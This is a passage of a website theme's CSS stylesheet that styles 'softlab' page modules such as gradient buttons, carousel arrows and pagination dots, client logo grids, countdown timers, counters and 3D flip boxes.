  font-weight: 600;
  text-align: center;
  letter-spacing: 0.01em;
  text-transform: initial;
  white-space: nowrap;
  transition: inherit;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .wgl_button .wgl_button_link {
    line-height: 1.16;
  }
}
.wgl_button .wgl_button_link:hover {
  background: #ffffff;
}
.wgl_button.btn-gradient .wgl_button_link {
  color: #ffffff;
}
.wgl_button-xl .wgl_button_link {
  min-width: 190px;
  min-height: 60px;
  padding: 10px 29.4px;
  font-size: 18px;
}
.wgl_button-l .wgl_button_link {
  min-width: 170px;
  min-height: 54px;
  padding: 10px 24px;
  font-size: 16px;
}
.wgl_button-m .wgl_button_link {
  min-width: 150px;
  min-height: 48px;
  padding: 10px 21px;
  font-size: 16px;
}
.wgl_button-s .wgl_button_link {
  min-width: 130px;
  min-height: 42px;
  padding: 10px 17px;
  font-size: 14px;
}
.wgl_button .wgl_button-icon {
  font-size: 22px;
  transition: inherit;
}
.wgl_button-icon_right .wgl_button-icon {
  padding-left: 10px;
}
.wgl_button-icon_left .wgl_button-icon {
  padding-right: 10px;
}
.wgl_button-full .wgl_button_link {
  display: flex;
  text-align: center;
}
.wgl_button-inline {
  display: inline-flex;
}
.wgl_button.btn-gradient .wgl_button_link:before, .wgl_button.btn-gradient .wgl_button_link:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 65px;
  transition: inherit;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .wgl_button.btn-gradient .wgl_button_link:before, .wgl_button.btn-gradient .wgl_button_link:after {
    border-radius: inherit;
  }
}
.wgl_button.btn-gradient .wgl_button_link:before {
  opacity: 1;
}
.wgl_button.btn-gradient .wgl_button_link:after {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover:before {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover:after {
  opacity: 1;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient {
  border-radius: inherit;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before, .wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -2;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-radius: inherit;
  transition: inherit;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before {
  opacity: 1;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:before {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:after {
  opacity: 1;
}

.tp-caption .softlab_module_button .wgl_button_link {
  transition: 0.3s !important;
}

/* ==================== ##Carousel Navigation ==================== */
/* Slick Arrows */
.softlab_module_carousel .slick-prev,
.softlab_module_carousel .slick-next {
  display: block;
  position: absolute;
  z-index: 100;
  top: auto;
  bottom: 30px;
  width: 35px;
  height: 35px;
  margin: 0;
  border: none;
  border-radius: 10px;
  padding: 0;
  text-align: center;
  font-size: 0;
  font-weight: 400;
  letter-spacing: 0;
  color: #ffffff;
  text-indent: 0;
  cursor: pointer;
  opacity: 1;
  transition: all 0.4s;
  background: #fff;
  box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.1);
}
.softlab_module_carousel .slick-prev:before,
.softlab_module_carousel .slick-next:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transition: all 0.45s ease;
  border-radius: inherit;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
}
.softlab_module_carousel .slick-prev:after,
.softlab_module_carousel .slick-next:after {
  display: inline-block;
  vertical-align: middle;
  border: unset;
  font-family: Flaticon;
  font-size: 16px;
  line-height: 35px;
  font-weight: inherit;
  color: inherit;
  transition: inherit;
  font-weight: 700;
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: inherit;
}
.softlab_module_carousel .slick-prev:hover,
.softlab_module_carousel .slick-next:hover {
  color: #ffffff;
}
.softlab_module_carousel .slick-prev:hover:before, .softlab_module_carousel .slick-prev:hover:after,
.softlab_module_carousel .slick-next:hover:before,
.softlab_module_carousel .slick-next:hover:after {
  color: #ffffff;
}
.softlab_module_carousel .slick-prev {
  left: auto;
  right: 85px;
}
.softlab_module_carousel .slick-prev:after {
  content: "\f1be";
}
.softlab_module_carousel .slick-prev:hover:before {
  opacity: 1;
  visibility: visible;
}
.softlab_module_carousel .slick-prev:hover:after {
  color: #fff;
}
.softlab_module_carousel .slick-next {
  left: auto;
  right: 45px;
}
.softlab_module_carousel .slick-next:after {
  content: "\f1bd";
}
.softlab_module_carousel .slick-next:hover:before {
  opacity: 1;
  visibility: visible;
}
.softlab_module_carousel .slick-next:hover:after {
  color: #fff;
}
.softlab_module_carousel .softlab_carousel_list {
  overflow: hidden;
}
.softlab_module_carousel.prev_next_pos_right .slick-arrow {
  bottom: 5px;
  left: auto;
  right: 15px;
  transform: translate(0, 0);
}
.softlab_module_carousel.prev_next_pos_right .slick-arrow:after {
  margin: 0;
}
.softlab_module_carousel.prev_next_pos_right .slick-prev {
  right: 54px;
}

/* Slick Dots */
.softlab_module_carousel .slick-dots {
  padding: 0;
  margin: 30px 15px 0 15px;
  line-height: 0;
  font-size: 0;
  min-height: 50px;
}
.softlab_module_carousel .slick-dots li {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  list-style: none;
  padding: 5px;
  margin: 0;
  opacity: 1;
  cursor: pointer;
}
.softlab_module_carousel .slick-dots li button {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 0;
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  border: 0;
  vertical-align: bottom;
}
.softlab_module_carousel .slick-dots li button:focus {
  outline: none;
}
.softlab_module_carousel .slick-dots li:before {
  display: none;
}
.softlab_module_carousel .slick-dots li:last-child {
  margin-right: 0;
}
.softlab_module_carousel .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.softlab_module_carousel.pag_align_left .slick-dots {
  text-align: left;
}
.softlab_module_carousel.pag_align_right .slick-dots {
  text-align: right;
}
.softlab_module_carousel.pag_align_center .slick-dots {
  text-align: center;
}
.softlab_module_carousel.pagination_circle .slick-dots li button {
  border-radius: 50%;
  width: 4px;
  height: 4px;
  opacity: 0.3;
}
.softlab_module_carousel.pagination_circle .slick-dots li button:hover {
  box-shadow: 0 2px 6px 0;
}
.softlab_module_carousel.pagination_circle .slick-dots li.slick-active button {
  opacity: 1;
  box-shadow: 0 2px 6px 0;
  transform: scale(2.5);
}
.softlab_module_carousel.pagination_circle_border .slick-dots li {
  margin: 1px;
}
.softlab_module_carousel.pagination_circle_border .slick-dots li button {
  border-radius: 50%;
  width: 8px;
  height: 8px;
  border: 2px solid red;
  background: transparent;
}
.softlab_module_carousel.pagination_line .slick-dots li {
  margin: 0 5px;
  padding: 10px 0;
}
.softlab_module_carousel.pagination_line .slick-dots li button {
  width: 25px;
  height: 3px;
  opacity: 0.5;
  background: transparent;
}
.softlab_module_carousel.pagination_line .slick-dots li button:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  transition: all 0.3s;
}
.softlab_module_carousel.pagination_line .slick-dots li:hover button:before {
  height: 3px;
}
.softlab_module_carousel.pagination_line .slick-dots li.slick-active button {
  opacity: 1;
}
.softlab_module_carousel.pagination_line .slick-dots li.slick-active button:before {
  height: 3px;
}
.softlab_module_carousel.pagination_square .slick-dots li {
  width: 8px;
  height: 8px;
  margin-right: 8px;
  opacity: 0.3;
}
.softlab_module_carousel.pagination_square .slick-dots li.slick-active {
  opacity: 1;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li {
  margin: 0;
  padding: 10px 5px;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li button {
  width: 6px;
  height: 6px;
  opacity: 0.5;
  border-radius: 6px;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li:hover button {
  opacity: 1;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li.slick-active button {
  opacity: 1;
  width: 25px;
}

/* ==================== ##Clients ==================== */
.softlab_module_clients {
  text-align: center;
}
.softlab_module_clients .clients_image {
  float: left;
  padding-bottom: 30px;
}
.softlab_module_clients .clients_image .image_link, .softlab_module_clients .clients_image .image_wrapper {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.softlab_module_clients .hover_image {
  display: none;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
.softlab_module_clients.items-1 .clients_image {
  width: 100%;
}
.softlab_module_clients.items-1 .clients_image:nth-child(2), .softlab_module_clients.items-1 .clients_image:nth-child(n+3) {
  clear: left;
}
.softlab_module_clients.items-2 .clients_image {
  width: 50%;
}
.softlab_module_clients.items-2 .clients_image:nth-child(3), .softlab_module_clients.items-2 .clients_image:nth-child(2n+5) {
  clear: left;
}
.softlab_module_clients.items-3 .clients_image {
  width: 33.33333%;
}
.softlab_module_clients.items-3 .clients_image:nth-child(4), .softlab_module_clients.items-3 .clients_image:nth-child(3n+7) {
  clear: left;
}
.softlab_module_clients.items-4 .clients_image {
  width: 25%;
}
.softlab_module_clients.items-4 .clients_image:nth-child(5), .softlab_module_clients.items-4 .clients_image:nth-child(4n+9) {
  clear: left;
}
.softlab_module_clients.items-5 .clients_image {
  width: 20%;
}
.softlab_module_clients.items-5 .clients_image:nth-child(6), .softlab_module_clients.items-5 .clients_image:nth-child(5n+11) {
  clear: left;
}
.softlab_module_clients.items-6 .clients_image {
  width: 16.66666%;
}
.softlab_module_clients.items-6 .clients_image:nth-child(7), .softlab_module_clients.items-6 .clients_image:nth-child(6n+13) {
  clear: left;
}
.softlab_module_clients img {
  transition: all 0.3s;
}
.softlab_module_clients.anim-zoom .clients_image img {
  transform: scale(0.95);
}
.softlab_module_clients.anim-zoom .clients_image:hover img {
  transform: scale(1);
}
.softlab_module_clients.anim-opacity .clients_image img {
  opacity: 0.5;
}
.softlab_module_clients.anim-opacity .clients_image:hover img {
  opacity: 1;
}
.softlab_module_clients.anim-grayscale .clients_image img {
  filter: grayscale(100%);
  opacity: 0.2;
}
.softlab_module_clients.anim-grayscale .clients_image:hover img {
  filter: grayscale(0);
  opacity: 1;
}
.softlab_module_clients.anim-shadow .softlab_module_carousel-wrapper {
  overflow: unset;
}
.softlab_module_clients.anim-shadow .softlab_module_carousel-wrapper .clients_image:hover img {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.softlab_module_clients.anim-shadow .clients_image img {
  padding: 35px 15px;
  border-radius: 30px;
}
.softlab_module_clients.anim-shadow .clients_image:hover img {
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.softlab_module_clients.anim-shadow .hover_image {
  display: block;
}
.softlab_module_clients.anim-contrast .clients_image:hover img {
  filter: contrast(300%);
}
.softlab_module_clients.anim-blur .clients_image:hover img {
  filter: blur(1px);
}
.softlab_module_clients.anim-invert .clients_image:hover img {
  filter: invert(100%);
}
.softlab_module_clients.anim-ex_images .hover_image {
  display: block;
  opacity: 0;
}
.softlab_module_clients.anim-ex_images .clients_image:hover .hover_image {
  opacity: 1;
}
.softlab_module_clients.anim-ex_images .clients_image:hover .main_image {
  opacity: 0;
}

/* ==================== ##Countdown ==================== */
.softlab_module_countdown {
  text-align: center;
  font-size: 100px;
}

.countdown-section {
  flex: 1;
  color: inherit;
}
.countdown-section:last-child .countdown-amount:before, .countdown-section:last-child .countdown-amount:after {
  display: none;
}
.countdown-section .countdown-amount {
  position: relative;
  z-index: 1;
  font-size: 1em;
  font-weight: 500;
  line-height: 1.32;
  display: block;
  color: inherit;
  padding: 0 4px;
}
.countdown-section .countdown-amount:before, .countdown-section .countdown-amount:after {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  width: 0.12em;
  height: 0.12em;
  border-radius: 0%;
  background: #c10e0e;
  transform: translateX(50%);
}
.countdown-section .countdown-amount:before {
  top: 33%;
}
.countdown-section .countdown-amount:after {
  bottom: 33%;
}
.countdown-section .countdown-period {
  display: block;
  font-size: 0.275em;
  line-height: 0.87;
  color: inherit;
  margin-top: 1px;
}

.countdown-row {
  display: flex;
  justify-content: center;
  align-items: center;
}

.custom_countdown .countdown-section {
  font-family: inherit;
}

.custom_countdown .countdown-section .countdown-amount {
  font-family: inherit;
  font-weight: inherit;
}

.custom_countdown .countdown-period {
  font-family: inherit;
  font-weight: inherit;
}

.softlab_module_countdown.countdown_size_large {
  font-size: 100px;
}
.softlab_module_countdown.countdown_size_e_large {
  font-size: 120px;
}
.softlab_module_countdown.countdown_size_small {
  font-size: 50px;
}
.softlab_module_countdown.countdown_size_medium {
  font-size: 80px;
}

.softlab_module_countdown.countdown_align_left {
  text-align: left;
}
.softlab_module_countdown.countdown_align_left .countdown-amount:before, .softlab_module_countdown.countdown_align_left .countdown-amount:after {
  display: none;
}

.softlab_module_countdown.countdown_align_right {
  text-align: right;
}
.softlab_module_countdown.countdown_align_right .countdown-amount:before, .softlab_module_countdown.countdown_align_right .countdown-amount:after {
  display: none;
}

@media only screen and (max-width: 1300px) {
  .softlab_module_countdown.countdown_size_large {
    font-size: 80px;
  }

  .softlab_module_countdown.countdown_size_custom {
    font-size: 80px !important;
  }

  .softlab_module_countdown.countdown_size_e_large {
    font-size: 106px;
  }

  .softlab_module_countdown.countdown_size_small {
    font-size: 41px;
  }

  .softlab_module_countdown.countdown_size_medium {
    font-size: 58px;
  }
}
@media only screen and (max-width: 992px) {
  .softlab_module_countdown.countdown_size_large {
    font-size: 70px;
  }

  .softlab_module_countdown.countdown_size_custom {
    font-size: 70px !important;
  }

  .softlab_module_countdown.countdown_size_e_large {
    font-size: 82px;
  }

  .softlab_module_countdown.countdown_size_small {
    font-size: 33px;
  }

  .softlab_module_countdown.countdown_size_medium {
    font-size: 46px;
  }

  .countdown-section .countdown-amount:before, .countdown-section .countdown-amount:after {
    width: 6px;
    height: 6px;
  }
}
@media only screen and (max-width: 768px) {
  .softlab_module_countdown.countdown_size_large {
    font-size: 50px;
  }

  .softlab_module_countdown.countdown_size_custom {
    font-size: 45px !important;
  }

  .softlab_module_countdown.countdown_size_e_large {
    font-size: 60px;
  }

  .softlab_module_countdown.countdown_size_small {
    font-size: 30px;
  }

  .softlab_module_countdown.countdown_size_medium {
    font-size: 40px;
  }

  .countdown-section .countdown-amount:before, .countdown-section .countdown-amount:after {
    width: 4px;
    height: 4px;
  }
}
/* ==================== ##Counter ==================== */
.softlab_module_counter {
  display: flex;
  z-index: 1;
  position: relative;
}
.softlab_module_counter:hover .counter_icon_container:after {
  opacity: 1;
}
.softlab_module_counter .counter_content_wrapper {
  display: flex;
  flex-grow: 1;
  border-style: solid;
}
.softlab_module_counter .counter_value_placeholder {
  position: relative;
  z-index: 1;
}
.softlab_module_counter .counter_value_placeholder .value_prefix_placeholder,
.softlab_module_counter .counter_value_placeholder .value_placeholder,
.softlab_module_counter .counter_value_placeholder .value_suffix_placeholder {
  opacity: 0;
  visibility: hidden;
}
.softlab_module_counter .counter_value_placeholder .counter_value_wrapper {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.softlab_module_counter .counter_value_wrapper,
.softlab_module_counter .counter_value_placeholder {
  font-size: 48px;
  line-height: 1.1;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
}
.softlab_module_counter .counter_value_wrapper .counter_value,
.softlab_module_counter .counter_value_placeholder .counter_value {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-family: inherit;
  color: inherit;
}
.softlab_module_counter .counter_value_wrapper .counter_value_prefix,
.softlab_module_counter .counter_value_placeholder .counter_value_prefix {
  font-size: 1em;
  color: inherit;
}
.softlab_module_counter .counter_value_wrapper .counter_value_suffix,
.softlab_module_counter .counter_value_placeholder .counter_value_suffix {
  position: relative;
  left: 0;
  top: 0;
  vertical-align: baseline;
  font-size: 1em;
  color: inherit;
}
.softlab_module_counter .counter_title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: initial;
}
.softlab_module_counter .counter_icon_container {
  position: relative;
  z-index: 1;
  width: 65px;
  height: 65px;
  border-style: solid;
  transition: 0.4s;
}
.softlab_module_counter .counter_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.softlab_module_counter .counter_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: inherit;
  font-size: 35px;
  text-align: center;
  transform: translateY(-50%);
  transition: 0.4s;
}
.softlab_module_counter.alignment_left {
  text-align: left;
}
.softlab_module_counter.alignment_center {
  text-align: center;
}
.softlab_module_counter.alignment_right {
  text-align: right;
}
.softlab_module_counter.layout_top .counter_icon_container {
  margin-bottom: 20px;
}
.softlab_module_counter.layout_top .counter_content_wrapper {
  flex-flow: column;
}
.softlab_module_counter.layout_top .counter_title {
  margin-top: 5px;
}
.softlab_module_counter.layout_left {
  flex-flow: row;
}
.softlab_module_counter.layout_left .counter_icon_container {
  margin-right: 20px;
}
.softlab_module_counter.layout_right {
  flex-flow: row-reverse;
}
.softlab_module_counter.layout_right .counter_icon_container {
  margin-left: 20px;
}
.softlab_module_counter.layout_left .counter_content_wrapper, .softlab_module_counter.layout_right .counter_content_wrapper {
  flex-flow: column;
}
.softlab_module_counter.counter_divider.layout_top, .softlab_module_counter.counter_divider.layout_left .counter_value_placeholder, .softlab_module_counter.counter_divider.layout_right .counter_value_placeholder {
  position: relative;
}
.softlab_module_counter.counter_divider.layout_top:after, .softlab_module_counter.counter_divider.layout_left .counter_value_placeholder:after, .softlab_module_counter.counter_divider.layout_right .counter_value_placeholder:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 80px;
  background-color: rgba(0, 0, 0, 0.1);
  transform: translateY(-50%);
}
.softlab_module_counter.counter_divider.layout_right .counter_value_placeholder:after {
  right: unset;
  left: 0;
}

@media (max-width: 1200px) {
  .softlab_module_counter.counter_divider.layout_top:after {
    background-color: transparent;
  }
}
/* ==================== ##Custom Title ==================== */
.softlab_module_title {
  position: relative;
  z-index: 1;
}

/* ==================== ##Custom Text ==================== */
.softlab_module_text * {
  line-height: inherit;
  font-size: inherit;
}
.softlab_module_text p {
  margin-bottom: 0;
}
.softlab_module_text.custom_font > *:not(.fa) {
  font-family: inherit;
}

/* ==================== ##Demo Item ==================== */
.softlab_module_demo_item {
  margin-top: 20px;
}
.softlab_module_demo_item .di_image-wrap {
  position: relative;
  z-index: 1;
  transition: transform 0.6s;
  box-shadow: 0px 17px 40px 0px rgba(54, 59, 91, 0.15);
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
  overflow: hidden;
}
.softlab_module_demo_item .di_image-wrap:hover {
  transform: translateY(-20px);
}
.softlab_module_demo_item .di_image-wrap:hover .di_image-link:before {
  opacity: 0.6;
}
.softlab_module_demo_item .di_image-wrap:hover .di_button {
  opacity: 1;
}
.softlab_module_demo_item .di_image-link {
  display: block;
}
.softlab_module_demo_item .di_image-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background: #f3f3f3;
  transition: opacity 0.3s;
}
.softlab_module_demo_item .di_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition: opacity 0.3s;
  opacity: 0;
}
.softlab_module_demo_item .di_button a {
  margin: 0;
  border-radius: 50px;
}
.softlab_module_demo_item .di_button a:hover {
  border-color: #ffffff;
  background: #ffffff;
}
.softlab_module_demo_item .di_title-wrap {
  margin-top: 27px;
  text-align: center;
}
.softlab_module_demo_item .di_title-wrap > * {
  display: inline-block;
}
.softlab_module_demo_item .di_subtitle {
  margin-right: 5px;
  font-size: 22px;
}
.softlab_module_demo_item .di_title {
  font-size: 22px;
}
.softlab_module_demo_item.coming_soon {
  pointer-events: none;
}
.softlab_module_demo_item.coming_soon .di_image-link:before {
  opacity: 0.7;
}
.softlab_module_demo_item .di_label {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 40px;
  top: 50%;
  margin-top: -20px;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  background: transparent;
  font-size: 28px;
  opacity: 0.7;
}

/* ==================== ##Divider ==================== */
.softlab_divider {
  font-size: 0;
  line-height: 0;
}
.softlab_divider.divider_alignment_right {
  text-align: right;
}
.softlab_divider.divider_alignment_left {
  text-align: left;
}
.softlab_divider.divider_alignment_center {
  text-align: center;
}
.softlab_divider.divider_alignment_right .divider_custom, .softlab_divider.divider_alignment_left .divider_custom, .softlab_divider.divider_alignment_center .divider_custom {
  display: inline-block;
}
.softlab_divider .divider_line .divider_custom {
  position: relative;
}
.softlab_divider .divider_line .divider_custom .divider_line {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
}
.softlab_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line, .softlab_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line, .softlab_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  display: block;
}
.softlab_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line {
  right: 0;
  left: auto;
}
.softlab_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line {
  right: auto;
  left: 0;
}
.softlab_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  left: 50%;
  transform: translateX(-50%);
}

/* ==================== ##Double Headings ==================== */
.softlab_module_double_headings .heading_title {
  position: relative;
  z-index: 1;
}
.softlab_module_double_headings .heading_title * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.softlab_module_double_headings .heading_title > p {
  margin-bottom: 0;
}
.softlab_module_double_headings .heading_subtitle {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.softlab_module_double_headings .heading_subtitle * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.softlab_module_double_headings .heading_subtitle + .heading_title {
  margin-top: 8px;
}

@media only screen and (min-width: 1200px) {
  .wgl-container .softlab_module_double_headings .heading_title_desktop,
.wgl-container .softlab_module_double_headings .heading_title_desktop > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 992px) {
  .wgl-container .softlab_module_double_headings .heading_title_tablet,
.wgl-container .softlab_module_double_headings .heading_title_tablet > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 768px) {
  .wgl-container .softlab_module_double_headings .heading_title_mobile,
.wgl-container .softlab_module_double_headings .heading_title_mobile > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
/* ==================== ##Flip Box ==================== */
.softlab_module_flipbox .flipbox_wrapper {
  position: relative;
  z-index: 1;
  min-height: 270px;
  text-align: center;
  perspective: 1000px;
}
.softlab_module_flipbox .flipbox_subtitle {
  padding: 0 15px 7px;
  font-size: 13px;
  line-height: 1.3;
  color: inherit;
}
.softlab_module_flipbox .flipbox_title {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 700;
}
.softlab_module_flipbox .flipbox_front,
.softlab_module_flipbox .flipbox_back {
  display: block;
  -webkit-backface-visibility: unset;
  backface-visibility: unset;
  transition: transform 1s, visibility 0s 0.3s;
  min-height: inherit;
  border-radius: 30px;
  border-style: solid;
  background-position: top left;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #ffffff;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  perspective: inherit;
  transform-style: preserve-3d;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox .flipbox_front,
.softlab_module_flipbox .flipbox_back {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  }
}
.softlab_module_flipbox .flipbox_front {
  box-sizing: border-box;
  padding: 30px;
  visibility: visible;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox .flipbox_front {
    display: flex;
    flex-direction: column;
    justify-content: center;
    visibility: unset;
  }
}
.softlab_module_flipbox .flipbox_front .flipbox_logo,
.softlab_module_flipbox .flipbox_front .flipbox_title,
.softlab_module_flipbox .flipbox_front .flipbox_description {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.softlab_module_flipbox .flipbox_front .flipbox_logo {
  display: block;
  margin-left: auto;
  margin-right: auto;
  transform: translate3d(0, 0, 35px) scale(0.95);
}
.softlab_module_flipbox .flipbox_front .flipbox_subtitle {
  transform: translate3d(0, 0, 60px) scale(0.68);
}
.softlab_module_flipbox .flipbox_front .flipbox_title {
  padding: 0 13px;
  box-sizing: border-box;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.softlab_module_flipbox .flipbox_front .flipbox_description {
  padding: 5px 5px 0;
  font-size: 16px;
  line-height: 1.875;
  transform: translate3d(0, 0, 55px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  visibility: hidden;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox .flipbox_back {
    display: flex;
    justify-content: center;
    flex-direction: column;
    visibility: unset;
  }
}
.softlab_module_flipbox .flipbox_back .flipbox_logo,
.softlab_module_flipbox .flipbox_back .flipbox_title,
.softlab_module_flipbox .flipbox_back .flipbox_content {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.softlab_module_flipbox .flipbox_back .flipbox_logo {
  height: 20px;
  transform: translate3d(0px, -10px, 35px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back .flipbox_title {
  padding: 0 20px;
  margin-bottom: 10px;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back .flipbox_content {
  padding: 0 9px;
  line-height: 1.875;
  transform: translate3d(0, 0, 60px) scale(0.86);
}
.softlab_module_flipbox .flipbox_back .softlab_module_button {
  margin-top: 23px;
}
.softlab_module_flipbox .flipbox_back .softlab_module_button a {
  margin-bottom: 0;
}
.softlab_module_flipbox .flipbox_button {
  padding-top: 10px;
}
.softlab_module_flipbox .flipbox_button:after {
  color: inherit;
}
.softlab_module_flipbox.align-left .flipbox_front,
.softlab_module_flipbox.align-left .flipbox_back {
  align-items: flex-start;
  text-align: left;
}
.softlab_module_flipbox.align-center .flipbox_front,
.softlab_module_flipbox.align-center .flipbox_back {
  align-items: center;
  text-align: center;
}
.softlab_module_flipbox.align-right .flipbox_front,
.softlab_module_flipbox.align-right .flipbox_back {
  align-items: flex-end;
  text-align: right;
}
.softlab_module_flipbox.type_flip_right .flipbox_front {
  transform: rotateY(0deg);
}
.softlab_module_flipbox.type_flip_right .flipbox_back {
  transform: rotateY(-180deg);
}
.softlab_module_flipbox.type_flip_right:hover .flipbox_front {
  visibility: hidden;
  transform: rotateY(180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_right:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_right:hover .flipbox_back {
  visibility: visible;
  transform: rotateY(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_right:hover .flipbox_back {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_left .flipbox_front {
  transform: rotateY(0deg);
}
.softlab_module_flipbox.type_flip_left .flipbox_back {
  transform: rotateY(180deg);
}
.softlab_module_flipbox.type_flip_left:hover .flipbox_front {
  visibility: hidden;
  transform: rotateY(-180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_left:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_left:hover .flipbox_back {
  visibility: visible;
  transform: rotateY(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_left:hover .flipbox_back {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_top .flipbox_front {
  transform: rotateX(0deg);
}
.softlab_module_flipbox.type_flip_top .flipbox_back {
  transform: rotateX(-180deg);
}
.softlab_module_flipbox.type_flip_top:hover .flipbox_front {
  visibility: hidden;
  transform: rotateX(180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_top:hover .flipbox_front {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_top:hover .flipbox_back {
  visibility: visible;
  transform: rotateX(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_top:hover .flipbox_back {
    visibility: unset;
  }
}
.softlab_module_flipbox.type_flip_bottom .flipbox_front {
  transform: rotateX(0deg);
}
.softlab_module_flipbox.type_flip_bottom .flipbox_back {
  transform: rotateX(180deg);
}
.softlab_module_flipbox.type_flip_bottom:hover .flipbox_front {
  visibility: hidden;
  transform: rotateX(-180deg);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_bottom:hover .flipbox_front {
    visibility: unset;
  }
